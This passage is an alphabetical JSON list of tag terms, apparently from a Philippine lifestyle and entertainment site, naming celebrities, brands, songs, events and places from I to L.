Management"},{"term":"Inihaw Express"},{"term":"Inna Palacios"},{"term":"Innity Philippines"},{"term":"Innovating for Asia’s Demographic Future Challenge"},{"term":"Innovation Black"},{"term":"Innovation Festival 2022"},{"term":"Innovation Week"},{"term":"Ino Manalo"},{"term":"Inquirer Lifestyle"},{"term":"Inside Out 2"},{"term":"Inspire"},{"term":"Inspired Beginnings"},{"term":"Insta360"},{"term":"Insta360 X5"},{"term":"Instax Hello Kitty"},{"term":"Instax Mini 70"},{"term":"Instinct Magazine"},{"term":"Institute Training Group"},{"term":"Insurance Asia Awards"},{"term":"Insurance Asia Awards 2021"},{"term":"Intellectual Property Office of the Philippines"},{"term":"Inter Alia"},{"term":"InterContinental Manila"},{"term":"InterVenn Biosciences Philippines"},{"term":"Interior Zone"},{"term":"International Association of Business Communicators"},{"term":"International Business Awards"},{"term":"International Centre for Hydropower"},{"term":"International Coastal Clean-Up"},{"term":"International Coastal Cleanup"},{"term":"International Container Services"},{"term":"International Day for Biological Diversity"},{"term":"International Design Conference"},{"term":"International Mother Language Day"},{"term":"International Olympic Committee"},{"term":"International Podcast Day"},{"term":"International Series Philippines"},{"term":"International Volunteer Day"},{"term":"International Year of Volunteers for Sustainable Development"},{"term":"Internet Mobile and Marketing Association of the Philippines"},{"term":"Internet Service Provider"},{"term":"Internet and Mobile Marketing Association of the Philippines"},{"term":"Interstellar Black Space"},{"term":"Intervest Projects Inc."},{"term":"Into the Infinite: A Level Infinite Showcase"},{"term":"Intramuros Evenings"},{"term":"Invest Dollar Max"},{"term":"Investors Summit"},{"term":"Investors in People Philippines Awards 2025"},{"term":"Invited"},{"term":"Invítame A Un Café"},{"term":"Iola Lenzi"},{"term":"Ipagpatawad Mo"},{"term":"Iron Man 3"},{"term":"Iron Man Cebu"},{"term":"Iron Throne"},{"term":"Is It Any Wonder"},{"term":"Is There Anything on the Moon?"},{"term":"Isa Marfori"},{"term":"Isabel Oli"},{"term":"Isabel Oli-Prats"},{"term":"Isabel Quesada"},{"term":"Isabel de Leon"},{"term":"Isabella Gonzales"},{"term":"Isaiah Falls"},{"term":"Ishawna"},{"term":"Isla de Potipot"},{"term":"Isn't Where I'm Going: The Complete Edition"},{"term":"Isotope"},{"term":"Issa Barte"},{"term":"Issy Cosmetics"},{"term":"Istanbul"},{"term":"It's All Good"},{"term":"It's Skin"},{"term":"It's You"},{"term":"Italiani's"},{"term":"Italianni’s"},{"term":"Italy"},{"term":"Itogon Indigenous Peoples Organization"},{"term":"It’s Always at Night"},{"term":"It’s Supposed To Hurt"},{"term":"It’s gonna be alright 大丈夫"},{"term":"It’s ok I’m\nok"},{"term":"It’s time to Celebr888"},{"term":"Ivan Guerrero"},{"term":"Ivan Isada"},{"term":"Ivan the Selfie Magician"},{"term":"Ivory Music"},{"term":"Ivy Grace Paredes"},{"term":"Iya Villania Arellano"},{"term":"Iya Villania- Arellano"},{"term":"I’ll Always Come Find You"},{"term":"I’ll Be Somebody You Want"},{"term":"I’m Drunk"},{"term":"I’m Sorry"},{"term":"I’m Your Man"},{"term":"J-Hoon"},{"term":"J-Jay Alejandro"},{"term":"J-TOWN (PM)"},{"term":"J.K. Rowling"},{"term":"J7 SHS"},{"term":"JACOTÉNE"},{"term":"JAECOO Motor Philippines"},{"term":"JAG"},{"term":"JAIN"},{"term":"JAMES."},{"term":"JANE DOE"},{"term":"JAY"},{"term":"JBK"},{"term":"JBL by Harman"},{"term":"JC Cuadrado"},{"term":"JC Intal"},{"term":"JC Santos"},{"term":"JCI Senate Philippines"},{"term":"JD Sports"},{"term":"JERGE"},{"term":"JETOUR Auto Philippines"},{"term":"JGoldcrown"},{"term":"JHOW Christian Church"},{"term":"JJ Lin"},{"term":"JJ Saur"},{"term":"JM De Guzman"},{"term":"JM Rodriguez"},{"term":"JO1"},{"term":"JONR"},{"term":"JOURNEY"},{"term":"JP Anglo"},{"term":"JP Bacallan"},{"term":"JP Le Pew"},{"term":"JP Orbeta"},{"term":"JP THE WAVY"},{"term":"JPOP cristina gonzalez"},{"term":"JUGGER"},{"term":"JURIN"},{"term":"JURIN ASAYA"},{"term":"JUST LIKE YOU"},{"term":"JV Decena"},{"term":"JV Ejercito Estrada"},{"term":"Jacaré"},{"term":"Jack Daniel's"},{"term":"Jack Daniel’s On Stage"},{"term":"Jack Daniel’s On Stage 2024"},{"term":"Jack Miller"},{"term":"Jack Purcell"},{"term":"Jack Purcells"},{"term":"Jack White"},{"term":"Jacob Artist"},{"term":"Jacob Cabochan"},{"term":"Jacob Kowalski"},{"term":"Jacob Lattimore"},{"term":"Jade Castro"},{"term":"Jaenani Netra"},{"term":"Jaime Augusto Zobel de Ayala"},{"term":"Jakarta online games"},{"term":"Jake Gyllenhaal"},{"term":"Jake Heggie"},{"term":"Jake Vargas"},{"term":"Jamba Juice"},{"term":"Jamboree Mountaineers"},{"term":"James Alyn"},{"term":"James Aquino Yap"},{"term":"James Beard 2024 Media Awards"},{"term":"James Bond"},{"term":"James Chen"},{"term":"James Deakin"},{"term":"James Hardie Philippines"},{"term":"James Rutherfoord"},{"term":"Jamie Campbell Bower"},{"term":"Jamie Carmichael"},{"term":"Jamie Herrell"},{"term":"Jamie Zaldivar"},{"term":"Jan Mayo"},{"term":"JanSport Philippines"},{"term":"Jane Oineza"},{"term":"Jane Walker"},{"term":"Janeena Chan"},{"term":"Janella Salvador"},{"term":"Janette Agura"},{"term":"Janine Danielle"},{"term":"Janine Gutierrez"},{"term":"Janlee Dungca"},{"term":"Janno Castillo"},{"term":"Japan National Tourism Organization"},{"term":"Japana"},{"term":"Japane"},{"term":"Japanese Breakfast"},{"term":"Japanese Glass Skin Starter Set"},{"term":"Japanese Yakitori"},{"term":"Japann"},{"term":"Jarred Christmas"},{"term":"Jasmine Lim"},{"term":"Jasmine Maierhofer"},{"term":"Jason Montinola"},{"term":"Jason Williams"},{"term":"Javier Parisi"},{"term":"Javier Serrano"},{"term":"Javier Sicilia"},{"term":"Jawbreaker"},{"term":"Jay Garche"},{"term":"Jay Go"},{"term":"Jay Tablante"},{"term":"Jay Teodoro"},{"term":"Jealous Type"},{"term":"Jealousy"},{"term":"Jean Cut"},{"term":"Jean-Philip Grobler"},{"term":"Jeanine Tesori"},{"term":"Jeanna Conroy"},{"term":"Jed Baruelo"},{"term":"Jef Flores"},{"term":"Jeff Calayag"},{"term":"Jeff Trepagnier"},{"term":"Jeff Zhou Fang"},{"term":"Jefferlyn Serrano"},{"term":"Jefferson Laruan"},{"term":"Jeffrey Hidalgo"},{"term":"Jeffrey James"},{"term":"Jeffrey Jeturian"},{"term":"Jeffrey Remigio"},{"term":"Jeffrey Siy"},{"term":"Jemay Santiago music"},{"term":"Jenelyn Carlos"},{"term":"Jenna Pertgen"},{"term":"Jennarie"},{"term":"Jennieca Paulene Dayrit"},{"term":"Jennifer Hammond"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Jennifer Saunders"},{"term":"Jennylyn Mercado"},{"term":"Jenson Button"},{"term":"Jeon So-nee"},{"term":"Jeremih"},{"term":"Jeremy Egry"},{"term":"Jeremy Favia"},{"term":"Jeremy Renner"},{"term":"Jeremy's Pizza Club"},{"term":"Jergens"},{"term":"Jermaine Aileen Año"},{"term":"Jerome Isma-ae"},{"term":"Jerry Fisher"},{"term":"Jerry Gracio"},{"term":"Jessi"},{"term":"Jessica Henwick"},{"term":"Jessica Pruss"},{"term":"Jessica Sanchez"},{"term":"Jessie Ware"},{"term":"Jesus Reigns Philippines"},{"term":"Jet Stick Vacuum"},{"term":"Jewel Changi Airport"},{"term":"Jhasmine Villanueva"},{"term":"Jholan Penafiel"},{"term":"Jholan Peñafiel"},{"term":"Jhon Gorme"},{"term":"Jim Fuentebella"},{"term":"Jim Parades"},{"term":"Jimboy Martin"},{"term":"Jimmy Donaldson"},{"term":"Jimmy Kimmel Live!"},{"term":"Jimm’s 7-in-1 Coffee"},{"term":"Jimm’s Coffee"},{"term":"Jingle Campaign"},{"term":"Jinky Vidal"},{"term":"Jinny's Kitchen"},{"term":"Jinny's Kitchen 2"},{"term":"Jinri Park"},{"term":"Jirawat Sutivanisak"},{"term":"JisuLife"},{"term":"Jo-Ann Ramos"},{"term":"JoBros"},{"term":"Joan Jett"},{"term":"Joanne Cariaso-Gacayan"},{"term":"Joanne Ingalla"},{"term":"Joao Constancia"},{"term":"Joaquin Lucas Reyes"},{"term":"Jocelle Batapa Sigue"},{"term":"Jocelyn Co"},{"term":"Jochen Miller"},{"term":"Jod Michelle Jacinto"},{"term":"Jodilly Pendra"},{"term":"Joe"},{"term":"Joe Jonas"},{"term":"Joe Marie Ballon"},{"term":"Joe Pizzulo"},{"term":"Joel Bautista"},{"term":"Joel Lamangan"},{"term":"Joel Roy Duavit"},{"term":"Joel Torre"},{"term":"Joey Benin"},{"term":"Joey Cuerdo"},{"term":"Joey De Leon"},{"term":"Joey Doble"},{"term":"Joey Hidalgo"},{"term":"Joey Mendoza"},{"term":"Joey Samson"},{"term":"Joey Santos"},{"term":"Joe’s Brew"},{"term":"Johannes Raadsma"},{"term":"Joharrah Aviles"},{"term":"John Cena"},{"term":"John Croley"},{"term":"John Dinopol"},{"term":"John Immanuel Bernardo"},{"term":"John James Uy"},{"term":"John Keeble"},{"term":"John Lapus"},{"term":"John Legend"},{"term":"John Prats"},{"term":"John Pratts"},{"term":"John Spakowski II"},{"term":"John Theli Bien"},{"term":"John Vic De Guzman"},{"term":"John W. Nordstrom"},{"term":"John Wick 4"},{"term":"John Wilkes Booth"},{"term":"John-Luke Carter"},{"term":"Johnnie Ginger"},{"term":"Johnnie Walker Black Label"},{"term":"Johnnie Walker Blue Label"},{"term":"Johnnie Walker Gift Packs"},{"term":"Johnnie Walker Gold Label Reserve"},{"term":"Johnnie Walker Platinum Label"},{"term":"Johnnie Walker Squad"},{"term":"Johnny Co"},{"term":"Johnny Maglinao"},{"term":"Johnson’s Baby"},{"term":"Joie Macatula"},{"term":"Joint Commission International"},{"term":"Jojo Malolos"},{"term":"Jollibee Foods Corporation"},{"term":"Jollibee Group Foundation"},{"term":"Jolly"},{"term":"Jolly Cow Condensada"},{"term":"Jon"},{"term":"Jonas"},{"term":"Jonathan Allen Yabut"},{"term":"Jonathan Reckford"},{"term":"Jonathan Roxmouth"},{"term":"Jonathan Yabut"},{"term":"Jongnam Station’s Unit 1"},{"term":"Jonnifer Lacanlale"},{"term":"Jonzlib'z"},{"term":"Joo Jong-hyuk"},{"term":"Jordan Rakei"},{"term":"Jordyn Sugar"},{"term":"Jorgen"},{"term":"Jose Antonio S. Tan"},{"term":"Jose Cojuangco"},{"term":"Jose Pedal"},{"term":"Jose Pedro Recio"},{"term":"Jose Rene D. Almendras"},{"term":"Jose Rizal University"},{"term":"Jose Sarasola"},{"term":"Jose Victor P. Paterno"},{"term":"Josefina's Homemade Food"},{"term":"Josel Sisor"},{"term":"Josh Hartnett"},{"term":"Josh Hutcherson"},{"term":"Josie Natori"},{"term":"José Rizal University"},{"term":"Joy Ong"},{"term":"Joy of Giving"},{"term":"Joy∞Stage festival"},{"term":"Jr. Josephine Turalba"},{"term":"Ju.D’s Blue Fruitcake"},{"term":"Ju.D’s Gold"},{"term":"Ju.D’s fruitcake"},{"term":"Juan"},{"term":"Juan Arellano"},{"term":"Juan Carlo Caparas"},{"term":"Juan Direction"},{"term":"Juan Lucky Club"},{"term":"Juan Miguel Severo"},{"term":"Juan Paulo Manalo"},{"term":"Juan Ramon Felix"},{"term":"Juana Change"},{"term":"Juana Manahan-Yupangco"},{"term":"Juanderland"},{"term":"Jude Law"},{"term":"Jude Turcuato"},{"term":"Judge Jackie Crisologo"},{"term":"Judgement?"},{"term":"Judy Craymer"},{"term":"Judy Lao"},{"term":"Julia Baretto"},{"term":"Julia Barretto"},{"term":"Julia Clarete"},{"term":"Julianne"},{"term":"Julie Anne Jose"},{"term":"Julien Gaillochet"},{"term":"July"},{"term":"Jump Manila"},{"term":"Jumpy"},{"term":"Jun Binay"},{"term":"Jun Bisnar Jr"},{"term":"Jun Fuentebella"},{"term":"Jun Macasaet"},{"term":"Jun Magsaysay"},{"term":"Jun Matias"},{"term":"Jun Parreño"},{"term":"Jun Takahashi"},{"term":"June"},{"term":"June Kelly Ichinomiya"},{"term":"June Masuda"},{"term":"Jung Ho-Yeon"},{"term":"Jung Yu-mi"},{"term":"Jungle"},{"term":"Jungo TV"},{"term":"Junior Achievement"},{"term":"Junior Achievement Philippines"},{"term":"Junior Achievement Support Future Entrepreneurs"},{"term":"Junior Achievement of the Philippines"},{"term":"Junior Chamber International"},{"term":"Just A Baby"},{"term":"Just A Matter Of Time"},{"term":"Just A Thread"},{"term":"Just Add Water"},{"term":"Just The Strings"},{"term":"Just Us"},{"term":"Just Us Two"},{"term":"Justin De Dios"},{"term":"Justin Long"},{"term":"Justin Vernon"},{"term":"Justine Gabionza"},{"term":"K Drama"},{"term":"K Pop"},{"term":"K-Pop ON!"},{"term":"K250 Bluetooth Keyboard"},{"term":"KAITO"},{"term":"KALAKAL"},{"term":"KAMEN RIDER GAVV’"},{"term":"KATSEYE"},{"term":"KAWS WINTER"},{"term":"KCON:TACT"},{"term":"KIDDO"},{"term":"KIM BUM ASIA FAN MEETING"},{"term":"KING + COUNTRY"},{"term":"KISAME"},{"term":"KITA"},{"term":"KL"},{"term":"KLOUT"},{"term":"KOCCHI NO KENTO"},{"term":"KODA KUMI 25th Anniversary Love \u0026 Songs"},{"term":"KODA KUMI LIVE TOUR 2024"},{"term":"KOKORO KOHATSU"},{"term":"KOMOREBI"},{"term":"KServico"},{"term":"KYGO"},{"term":"Kabataang Gitarista"},{"term":"KabuhayanPLUS"},{"term":"Kabul"},{"term":"Kaeskwela"},{"term":"Kahaya Place in Dasmariñas"},{"term":"Kahit Di Ako ang Gusto Mo"},{"term":"Kahit Pa Anong Mangyari"},{"term":"Kai Restaurant"},{"term":"Kaia Gerber"},{"term":"Kaibigan Lang"},{"term":"Kaich Tiuseco"},{"term":"Kaisa Sa Sining"},{"term":"Kakabakaba Ka Ba?"},{"term":"Kakoy Legaspi"},{"term":"KaladKaren"},{"term":"Kalangitan"},{"term":"Kalayaan"},{"term":"Kalayaan Avenue"},{"term":"Kalibo"},{"term":"Kallista Nail Pamper Lounge"},{"term":"Kalul’wa"},{"term":"Kamakarmic"},{"term":"Kamehameha"},{"term":"Kamen Rider"},{"term":"Kamen Rider Gotchard: GRADUATIONS"},{"term":"Kamille"},{"term":"Kamille Filoteo"},{"term":"Kamonwan Wipulakorn"},{"term":"Kamuning Bakery"},{"term":"Kamuning Bakery Café"},{"term":"Kamusta"},{"term":"Kamusta Ka Aking Mahal"},{"term":"Kang Daniel"},{"term":"Kantar"},{"term":"Kantar BrandZ other news"},{"term":"Kanto Kultura Camp"},{"term":"Kanye West"},{"term":"Kapampangan"},{"term":"Kapatid"},{"term":"Kapitolyo"},{"term":"Kapsule Beds"},{"term":"Kara Chenoa"},{"term":"Kara Pangilinan"},{"term":"Karen Bordador"},{"term":"Karen Buenvenida"},{"term":"Karen Dematera"},{"term":"Karen Fabres"},{"term":"Karen Harding"},{"term":"Karen Pamintuan"},{"term":"Karla Sajona"},{"term":"Karne"},{"term":"Karol Józef Wojtyła"},{"term":"Karylle  Yuzon"},{"term":"Kasambahay Kasambuhay Pilipinas Awards 2023"},{"term":"Kat DJ"},{"term":"Kat Luna-Abelarde"},{"term":"Kate Torralba"},{"term":"Kate Winslet"},{"term":"Katheryn Feliciano"},{"term":"Kaths Laudit"},{"term":"Katsura"},{"term":"Katz"},{"term":"Kawit"},{"term":"Kayama"},{"term":"Kayama Mountain Resort and Events Place"},{"term":"Kaye Tinga"},{"term":"Keds"},{"term":"Keenan Te"},{"term":"Keep Calling"},{"term":"Keep Moving On"},{"term":"Keep it up"},{"term":"Keifer Ravena"},{"term":"Keira Knightley"},{"term":"Keith Urban"},{"term":"Kekka Orai"},{"term":"Kelly (Sagittarius)"},{"term":"Kelly Clarkson"},{"term":"Ken"},{"term":"Ken Lerona"},{"term":"Kenan"},{"term":"Kenangan"},{"term":"Kendeng"},{"term":"Kengo Kuma"},{"term":"Kenneth S. Yang"},{"term":"Kenny Anderson"},{"term":"Kenya"},{"term":"Kenzo Gutierrez"},{"term":"Keroppi"},{"term":"Kevin"},{"term":"Kevin Balot"},{"term":"Kevin Frazier"},{"term":"Kevin Medina"},{"term":"Kevin Roque"},{"term":"Key103"},{"term":"Keyland Corporation"},{"term":"Khael Domaro"},{"term":"Khalid Tanji"},{"term":"Khomha"},{"term":"Khyte Foundation"},{"term":"KiTbetter"},{"term":"Kia Theater"},{"term":"Kia Theatre"},{"term":"Kiana V"},{"term":"Kid Tonic"},{"term":"KidZania"},{"term":"Kidlat Awards 2019"},{"term":"Kids Can! Bazaar"},{"term":"Kids On The Run music"},{"term":"KidsTime"},{"term":"Kiefer Ravena"},{"term":"KiiiKiii"},{"term":"Kikomachine"},{"term":"Kikomachine Komix"},{"term":"Kikuo Ibe"},{"term":"Kilala"},{"term":"Killing Lincoln"},{"term":"Kim June One"},{"term":"Kim Mingue"},{"term":"Kim Reyes"},{"term":"Kim Seo Ho"},{"term":"Kim Seon Ho"},{"term":"Kim Shin-rock"},{"term":"Kim Soo Hyun"},{"term":"Kim Young-dae"},{"term":"Kimmy Coseteng-Flaviano"},{"term":"King \u0026 Prince"},{"term":"King DJ Logan"},{"term":"King FU Express"},{"term":"King Mongkut"},{"term":"King Puentespina"},{"term":"King Sue Chorizo Bilbao"},{"term":"King Sue Hawaiian Ham"},{"term":"King Sue Hotdogs"},{"term":"King Sue Hungarian Style Sausage"},{"term":"King cup"},{"term":"King of Honors"},{"term":"King of a Tragedy"},{"term":"Kingdom Season 6"},{"term":"KinoFest"},{"term":"Kinoko Teikoku"},{"term":"Kinulayan"},{"term":"Kire"},{"term":"Kis-My-Ft2"},{"term":"Kiss Me Now"},{"term":"Kiss Nuka"},{"term":"Kiss the Tiramisu"},{"term":"Kisses Delavin"},{"term":"Kisstopher Caramello"},{"term":"Kit Thompson"},{"term":"Kitaro"},{"term":"Kite Association of the Philippines"},{"term":"Kite Show at the Top"},{"term":"Kitkat"},{"term":"Kitty White"},{"term":"Kiwa Express"},{"term":"Klarwind"},{"term":"Klingande"},{"term":"Klockwise"},{"term":"Klook Philippines"},{"term":"Klued"},{"term":"KmmunityPH"},{"term":"Knightclub"},{"term":"Knorr Professional"},{"term":"Knorr Professionals"},{"term":"Knorr SavorRich Liquid Meaty Seasoning"},{"term":"Knowledge Channel"},{"term":"KodeGo"},{"term":"Kojiesan"},{"term":"Kokomo"},{"term":"Kopiko 78"},{"term":"Kopiko 78 Recharged Team"},{"term":"Koragem Premium"},{"term":"Korea Arts and Culture Education Service"},{"term":"Korea Food for the Hungry International"},{"term":"Korea Garden"},{"term":"Korea Ginseng Corporation"},{"term":"Korean Red Ginseng"},{"term":"Korean Soy"},{"term":"Koreanovel"},{"term":"Koren"},{"term":"Kota Kinabalu"},{"term":"Kotean"},{"term":"Kreamy Kani Supreme Pizza"},{"term":"Kris+ Lifestyle Rewards App"},{"term":"KrisFlyer"},{"term":"Krishna Alejandrino"},{"term":"Krishnan Rajagopalan"},{"term":"Kristian Noel A. Pura"},{"term":"Kristoffer King"},{"term":"Krizanne Ty"},{"term":"Kroma Towers"},{"term":"Krungsri"},{"term":"Kryz Uy"},{"term":"Kublai P. Millan"},{"term":"Kulang"},{"term":"Kultura Filipino"},{"term":"Kumi"},{"term":"Kumpisal"},{"term":"Kung Ako Ang Pumiling Tapusin Ito"},{"term":"Kung Fu Kitchen"},{"term":"Kung Hindi Ikaw"},{"term":"Kung Ikaw Ay Masaya"},{"term":"Kung Iyong Mamarapatin"},{"term":"Kuris-kuris At Ang Pagpapaamo sa Aking mga Dragon"},{"term":"Kuryente"},{"term":"Kushikatsu Daruma"},{"term":"Kusina ni Atching Lilian"},{"term":"Kusina ni Gracia"},{"term":"Kusina ni Grcia"},{"term":"Kuwaresma"},{"term":"Kuya Kim Atienza"},{"term":"Kwentong Kahoy arts"},{"term":"Kylie Verzosa"},{"term":"Kyoto"},{"term":"L Series II"},{"term":"L Timestudio"},{"term":"L'Oreal Professionel"},{"term":"L'Oréal"},{"term":"L-Glutathione"},{"term":"L-Glutathione Capsule"},{"term":"LA"},{"term":"LAKAS NA10 TO"},{"term":"LBC Business Solutions"},{"term":"LBC Express Holdings Inc."},{"term":"LCCT"},{"term":"LDH"},{"term":"LDH JAPAN"},{"term":"LED lighting"},{"term":"LED projector"},{"term":"LEED Certification"},{"term":"LEGOLAND"},{"term":"LEGOLAND® Malaysia Resort"},{"term":"LET OUR LOVE"},{"term":"LEX and LANA"},{"term":"LEveL"},{"term":"LFG! Let’s Fly \u0026 Go Fiesta"},{"term":"LG OLED evo"},{"term":"LG PuriCare™ Wearable Air Purifier"},{"term":"LG Smart TV"},{"term":"LG Styler"},{"term":"LG XBOOM"},{"term":"LGBTQ"},{"term":"LIGHTS"},{"term":"LILY"},{"term":"LINE Philippines"},{"term":"LINE Web Store"},{"term":"LISSA"},{"term":"LIVEvolution"},{"term":"LIfe Insurance"},{"term":"LOL: Last One Laughing"},{"term":"LOQ"},{"term":"LOVE U ANYWAY"},{"term":"LOVE\u0026LOVE"},{"term":"LP Giobbi"},{"term":"LPG law"},{"term":"LTE ready"},{"term":"LTFRB"},{"term":"LUNA SEA"},{"term":"LUSS"},{"term":"LUX"},{"term":"La Bohème"},{"term":"La Bulaqueña"},{"term":"La Filipizza"},{"term":"La Forza del Destino"},{"term":"La La Land"},{"term":"La Luna"},{"term":"La Traviata"},{"term":"LaBoracay"},{"term":"LaMelo Ball"},{"term":"LaVie Resort"},{"term":"Ladies for a Cause"},{"term":"Lady Dianne Abarintos"},{"term":"Lady May Elegado"},{"term":"Lady Volcanoes"},{"term":"Lagavulin"},{"term":"Laguna De Bay"},{"term":"Laguna Phuket International Marathon"},{"term":"Laguna sustainability"},{"term":"Laine Bernado"},{"term":"Laine Vallar"},{"term":"Laiya"},{"term":"Lakbay Sine"},{"term":"Lalamove"},{"term":"Laman"},{"term":"Lamar Brothers"},{"term":"Lamido"},{"term":"Lamine Yamal"},{"term":"Lamudi"},{"term":"Lamudi Outlook Awards 2023"},{"term":"Lamudi The Outlook 2024: Philippine Real Estate Awards"},{"term":"Lan Monces"},{"term":"Lanang Premier"},{"term":"Lance Busa"},{"term":"Landco BeachTowns"},{"term":"Landco BeachTowns CaSoBe"},{"term":"Landco Lifestyle Ventures"},{"term":"Landco Pacific"},{"term":"Landco Towers"},{"term":"Lander Vera Perez"},{"term":"Landers Superstore"},{"term":"Landmark Complex Supermarket"},{"term":"Landor"},{"term":"Landscapes"},{"term":"Langyang Pag-ibig"},{"term":"Lanson Place"},{"term":"Lanterns"},{"term":"Lao Rodriguez"},{"term":"Laoag"},{"term":"Laos"},{"term":"Lapu-Lapu-City"},{"term":"Lara Latosa"},{"term":"Lara Maigue"},{"term":"Laro Ta(y)o"},{"term":"Larry June"},{"term":"Larry Lim"},{"term":"Last Dinosaurs"},{"term":"Last Look ラストルック"},{"term":"Last Night Out"},{"term":"Last Tape"},{"term":"Late Night Feels"},{"term":"Latin cuisine"},{"term":"Lauren Uy"},{"term":"Laurent Boisdron"},{"term":"Laut iPhone SE"},{"term":"Laws of Attraction"},{"term":"Layag: sa Alon"},{"term":"Layers and Shadows"},{"term":"Layover"},{"term":"LazMall"},{"term":"Lazada Super Brand Day Sale"},{"term":"Lazada Super Moms"},{"term":"Lazada tech"},{"term":"Le Blanc Day Spa"},{"term":"Le Meilleur"},{"term":"Le Nozze di Figaro"},{"term":"Learn To Forget"},{"term":"Leave a Legacy"},{"term":"Leaving Home"},{"term":"Lee Joo-been"},{"term":"Lee Jung-jae"},{"term":"Lee Kyoohyung"},{"term":"Lee Min Hi"},{"term":"Lee Sang-yi"},{"term":"Lee Seo-jin"},{"term":"Lee Tae-sun"},{"term":"Left For Good"},{"term":"Legaspi Park"},{"term":"Legazpi Park"},{"term":"Legion"},{"term":"Legworks"},{"term":"Legworks Events"},{"term":"Lei-Lani Montemayor"},{"term":"Lemaire"},{"term":"Lemon Pepper"},{"term":"Lemuel Lorca"},{"term":"Lenovo LOQ"},{"term":"Lenovo Legion"},{"term":"Lenovo Legion Go"},{"term":"Lenovo ThinkPad™ T14s Gen 6"},{"term":"Lenovo Yoga™ Slim 7x"},{"term":"Lenovo’s Intelligent Sustainability Solutions Advisor"},{"term":"Leo Maloles"},{"term":"Leo Rialp"},{"term":"Leo Rising"},{"term":"Leo de Leon"},{"term":"Leonie Villanueva"},{"term":"Les Contes d’Hoffmann movie"},{"term":"Let Her Go"},{"term":"Let It Go"},{"term":"Let You Go"},{"term":"Lets Plant 50"},{"term":"Letters from the Future"},{"term":"Level up"},{"term":"Level-Up Packs"},{"term":"Levi Celerio"},{"term":"Levi’s"},{"term":"Levi’s Philippines"},{"term":"LiFTED 50"},{"term":"Lia Lia"},{"term":"Liam Lawson"},{"term":"Liam Neeson"},{"term":"Libera リベラ"},{"term":"Liberate Your Feet"},{"term":"Liberation"},{"term":"Liberty London"},{"term":"Lies"},{"term":"Liezel Garcia"},{"term":"Life 2.0"},{"term":"Life Ready Plus"},{"term":"Life Wear"},{"term":"Lifesaver"},{"term":"Lifestyle Ventures Invitational Golf Tournament"},{"term":"Liga Eskwela"},{"term":"Liga Republika"},{"term":"Ligaya Fernando-Amilbangsa"},{"term":"Light Up the World with Smiles"},{"term":"Lighting up the town 街灯"},{"term":"Lightwaves"},{"term":"Ligo Philippines"},{"term":"Like I Say (I runaway)"},{"term":"Like Performing.Love Sony"},{"term":"Like The Old Days"},{"term":"Like You"},{"term":"Likha Creative Challenge"},{"term":"Lil Tjay"},{"term":"Lilium (百合花)"},{"term":"Lillian Hepler"},{"term":"Lily of the Valley"},{"term":"Lilystars Records"},{"term":"Lily® 2 Active"},{"term":"Lime El Nido Resort"},{"term":"Lime Resort"},{"term":"Lime Resort Manila"},{"term":"Linden"},{"term":"Line Games"},{"term":"Line Mall"},{"term":"Line Music"},{"term":"Line Premium Call"},{"term":"LinkedIn"},{"term":"LinkedIn Talent Awards"},{"term":"Linya-Linya Land"},{"term":"Linya-Linya Land 2023"},{"term":"Lionel Messi"},{"term":"Lionsgate"},{"term":"LipCare"},{"term":"Lipad Tungo sa Tagumpay"},{"term":"Lipless"},{"term":"Liquid ECHO"},{"term":"Lit by Hope"},{"term":"Liter of Light"},{"term":"Lithotripsy Unit"},{"term":"Little Lights"},{"term":"Little Owl Café"},{"term":"Live Proudly"},{"term":"Live Sulit Sale"},{"term":"Live To Move"},{"term":"Live Well: 2024 Youth Summit"},{"term":"Live in Concert’"},{"term":"Live it up! This is UT!"},{"term":"Live the Dream 2"},{"term":"Livephoto"},{"term":"Livestock and Foods Inc."},{"term":"Living My Best Life"},{"term":"Living My Best Life’ with Sky"},{"term":"Liwanag House"},{"term":"Lixin Cheng"},{"term":"LizQuen"},{"term":"Liza Magtoto"},{"term":"Liza Rabanal"},{"term":"Lizette Posadas"},{"term":"Lizzie Bett Estrada"},{"term":"Lizzy Land"},{"term":"Loa"},{"term":"Loan Ranger Mobile App"},{"term":"LocalRoam"},{"term":"Locked In"},{"term":"Logitech Wave Keys"},{"term":"Lois Yasay"},{"term":"Loisa Andalio"},{"term":"Lola Amour"},{"term":"London Style Wednesday"},{"term":"London West End Production"},{"term":"Lonely Dancers"},{"term":"Long Way Back"},{"term":"Long Way Home"},{"term":"Look Good"},{"term":"Look Magazine"},{"term":"Look Me In The Eyes"},{"term":"LookHome Philippines"},{"term":"Looping"},{"term":"Loot Fair"},{"term":"Lopie \"Ouch\" Guzman"},{"term":"Lord Nermal"},{"term":"Loreland Farm Resort"},{"term":"Lorence Galicha"},{"term":"Lorent Adrias"},{"term":"Loretta Bates"},{"term":"Los Angeles fashion"},{"term":"Los Angels"},{"term":"Lose My Focus"},{"term":"Lost \u0026 Found"},{"term":"Lotus Biscoff"},{"term":"Lou Sabrina Saavedra Ongkiko"},{"term":"Lou Veloso"},{"term":"Loud Luxury"},{"term":"Lougee Basabas-Alejandro"},{"term":"Louie Ocampo"},{"term":"Louie Vigil"},{"term":"Louis Cole"},{"term":"Louis Walsh"},{"term":"Lourdes Felix"},{"term":"Louries “JXYB” Dhztine Bernardino"},{"term":"Louvre Museum"},{"term":"Love (Sweet Love)"},{"term":"Love Again"},{"term":"Love Bullet Pt. 2"},{"term":"Love Don’t Come Easy"},{"term":"Love Girl"},{"term":"Love Heart Cheat Code"},{"term":"Love Insane"},{"term":"Love Inspired: The Philippines"},{"term":"Love Is"},{"term":"Love Is All I Need"},{"term":"Love Is In The Air"},{"term":"Love Laban sa Araneta"},{"term":"Love Letter"},{"term":"Love Notes"},{"term":"Love Triangle"},{"term":"Love Tun"},{"term":"Love and Influence"},{"term":"Love the Flavors"},{"term":"LoveYourself"},{"term":"Loved"},{"term":"Lover Girl"},{"term":"Low Cost Carrier Terminal"},{"term":"Low Life"},{"term":"Loyalty Engagement Awards 2025"},{"term":"Loyalty Program"},{"term":"Loyola Meralco Sparks Academy"},{"term":"Luchi Cruz-Valdes"},{"term":"Lucifer"},{"term":"Lucio Cochanco"},{"term":"Lucio San Pedro"},{"term":"Lucky"},{"term":"Lucky 7"},{"term":"Lucky 7 Koi Productions Inc."},{"term":"Lucky Blanco"},{"term":"Lucky Chinatown Hotel"},{"term":"Lucky Noodles"},{"term":"Luigi Tuazon"},{"term":"Luis Hontiveros"},{"term":"Luis Manzano"},{"term":"Luisa Mercedes Paez Lorenzo"},{"term":"Luisito Morante"},{"term":"Lukas Graham"},{"term":"Luke Hemmings"},{"term":"Luke Jickaine"},{"term":"Luke Landrigan"},{"term":"Lulai 